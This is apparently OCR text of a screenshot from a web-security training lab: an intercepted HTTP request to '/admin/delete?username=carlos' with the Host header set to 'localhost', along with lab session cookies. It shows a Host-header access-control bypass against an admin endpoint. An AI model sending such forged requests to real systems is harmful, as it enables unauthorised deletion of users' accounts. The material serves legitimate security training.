 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
46%7cMCwCFFjniIWNSUbVyu9lPwc830BA4njSAhRInUfY65U%2bjAMYZxz3ezEVGENLag6e%2bA7UnuePz52T8
hmaYNKwnseJKSiFV3DO9%2b5%2f2ApExtFKDYBRYxqREION2vFPSD4%2ft55b33GS10%2fixT6qKPUe2RSmV8E
XjN7%2fbfk8RUBNtq9EC44%3d; session=Uh20jUmKX2ehlfzmwYFZU62ca0MIduzP
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18